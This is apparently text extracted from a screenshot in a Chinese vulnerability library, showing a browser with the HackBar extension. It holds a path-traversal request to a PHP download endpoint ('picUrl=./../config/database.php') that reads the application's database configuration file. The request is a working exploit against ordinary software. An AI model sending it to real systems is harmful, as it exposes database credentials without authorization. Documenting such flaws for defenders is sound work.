 不安全 webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=./../config/database.php
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链
1
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://webphp/public/index.php/material/Material/_download_imgage?media_id=1&picUrl=./../config/database.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
1=1
PeiQi 文库